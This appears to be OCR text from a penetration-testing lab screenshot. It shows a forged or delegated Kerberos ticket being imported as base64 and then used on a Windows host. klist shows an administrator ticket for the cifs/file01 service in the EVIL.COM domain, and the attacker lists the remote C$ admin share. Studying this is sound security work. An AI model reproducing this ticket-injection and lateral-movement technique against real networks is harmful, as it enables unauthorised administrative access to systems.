 1 2 3 4 2 192.168.49.75 12:27
kali@kali: ~
dwxP6AW6Xd9SMBWgDp3kXuwxHgSzH2immcYzPg4/JVMOpRUz+lDxQfApMJFNCzcxzANsPWXT8p2F6Eq5
babrEFE2BQMvqMVWsbQPXHRVUWypDpZPMp/gn+iXJxeRS2SvE1zifUFOF/IMJSfXRTw24AMfg9hQEUov
+zQR54t40zlYQcI17R2sG57y1rpepQSW5+CubuLKCEZV2lJJPjdGivQlfNLGei+jbQmLYgB3KPsxu4dn
GBN5fttK+6P1Q+VrKyMy0/NR03I+eVfgwAmyXJCIvgEX5dFls6SNs8KbkwGuK5ljKYnhAAYhezAYUYMl
M/APKbLSvJdw1sU4mzgp13c97R+c+cyEXD6VUDn4UR0vfBnMKF/DJSwGonZF5m3TMokmzH9nnzsvLa7N
D36TYlYbbYJdbPXalCaoJ1dkN96Av/mu0c/KllMEc8FribYtkqYGBK2tBjlICl3a9sBIDyv54Vi4mHwW
UUQwCL7ArFqplqSO/bupGPtNaJHU2jb0vCX/JfkV5N+UimMaY+8CR40Nam6AbVQ+VY2BsGUYNCUADsWg
bcM5RBXB8UomdxL72VEUKMPDqmjlAuPHYyLoUj30I80SdZbFavVSoyIuFDi3avqsCjMnDlH1H56La8wR
WfIe+pMXJxh6Y2uxtwI2Qqj+HwZ0HJkXUpiaKe0j8dD0UUdqUIdzAHqv3DDV4beMeRff30an8hWIqvdK
dAXKhaiibHwXx4IoxrD19OK/Ks7wVmIMS5MgRHIjZ9Hgtpu/3Z3VTQuppgam3Iso+qLJmlrfFDWAnChq
DaetDa3dltGLClHA2NNO3XqwS53e7ksbgFZ46rg2ozIzuxhw6tiR/xihz5t46Uxb8VTSR8gCBSVneaOB
yzCByKADAgEAooHABIG9fYG6MIG3oIG0MIGxMIGuoBswGaADAgERoRIEEG1YirEBlD9fS+iQvmwYrVCh
ChsIRVZJTC5DT02iGjAYoAMCAQqhETAPGw1hZG1pbmlzdHJhdG9yowcDBQBAoQAApREYDzIwMjExMjI2
MTcyMzU4WqYRGA8yMDIxMTIyNzAzMjM1OFqnERgPMjAyMjAxMDIxNzIzNThaqAobCEVWSUwuQ09NqRkw
F6ADAgECoRAwDhsEY2lmcxsGZmlsZTAx
[+] Ticket successfully imported!
PS C:\Windows\system32> klist
klist
Current LogonId is 0:0×3e7
Cached Tickets: (1)
#0> Client: administrator @ EVIL.COM
Server: cifs/file01 @ EVIL.COM
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0×40a10000 → forwardable renewable pre_authent name_canonicalize
Start Time: 12/26/2021 9:23:58 (local)
End Time: 12/26/2021 19:23:58 (local)
Renew Time: 1/2/2022 9:23:58 (local)
Session Key Type: AES-128-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called:
PS C:\Windows\system32> ls \\file01\c$
ls \\file01\c$
Directory: \\file01\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/24/2020 1:07 AM PerfLogs
d-r--- 6/24/2020 7:24 AM Program Files
d----- 6/24/2020 7:21 AM Program Files (x86)
d-r--- 6/24/2020 1:48 AM Users
d----- 6/24/2020 1:22 AM Windows
PS C:\Windows\system32>
[0] 0:sudo*Z "kali" 12:27 26-Dec-21